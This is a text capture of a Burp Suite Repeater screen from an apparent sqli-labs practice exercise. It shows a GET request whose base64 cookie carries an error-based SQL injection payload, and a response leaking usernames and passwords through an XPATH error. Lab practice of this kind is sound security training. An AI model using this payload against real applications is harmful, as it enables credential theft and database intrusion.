 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
9 × ...
Send Cancel < ▼ > ▼ Target: http://win7.my ?
Request
Pretty Raw \n Actions
1 GET /lab/sqli/Less-22/index.php HTTP/1.1
2 Host: win7.my
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://win7.my/lab/sqli/Less-22/index.php
8 Connection: close
9 Cookie: uname=
IiBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm
91cF9jb25jYXQodXNlcm5hbWUsJzonLHBhc3N3b3JkKSBmcm9tIHVz
ZXJzKSwweDdlKSwxKSM=
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
YOUR IP ADDRESS IS : 192.168.8.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
IiBhbmQgdXBkYXRleG1sKDEsY29uY2F0
and expires: Fri 06 Oct 2023 - 23:26:38
Issue with your mysql: XPATH syntax error:
'~Dumb:Dumb,Angelina:I-kill-you,D'
INSPECTOR
Done 1,243 bytes | 37 millis